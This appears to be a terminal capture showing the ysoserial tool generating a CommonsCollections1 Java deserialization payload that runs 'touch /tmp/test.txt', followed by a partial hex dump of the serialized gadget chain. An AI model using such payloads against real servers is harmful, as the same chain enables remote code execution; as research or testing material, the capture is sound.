 master via v11.0.10 ❯ java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 "touch /tmp/test.txt" | xxd
00000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
00000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
00000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb  ionHandlerU.....
00000040: 7ea5 0200 024c 000c 6d65 6d62 6572 5661  ~....L..memberVa
00000050: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469  luest..Ljava/uti
00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011  l/Map;L..typet..
00000070: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373  Ljava/lang/Class
00000080: 3b78 7073 7d00 0000 0100 0d6a 6176 612e  ;xps}......java.
00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661  util.Mapxr..java
000000a0: 2e6c 616e 672e 7265 666c 6563 742e 5072  .lang.reflect.Pr
000000b0: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00  oxy.'. ..C....L.
000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f  .ht.%Ljava/lang/
000000d0: 7265 666c 6563 742f 496e 766f 6361 7469  reflect/Invocati
000000e0: 6f6e 4861 6e64 6c65 723b 7870 7371 007e  onHandler;xpsq.~
000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865  ..sr.*org.apache
00000100: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374  .commons.collect
00000110: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170  ions.map.LazyMap
00000120: 6ee5 9482 9e79 1094 0300 014c 0007 6661  n....y.....L..fa
00000130: 6374 6f72 7974 002c 4c6f 7267 2f61 7061  ctoryt.,Lorg/apa
00000140: 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c  che/commons/coll
00000150: 6563 7469 6f6e 732f 5472 616e 7366 6f72  ections/Transfor
00000160: 6d65 723b 7870 7372 003a 6f72 672e 6170  mer;xpsr.:org.ap
00000170: 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c  ache.commons.col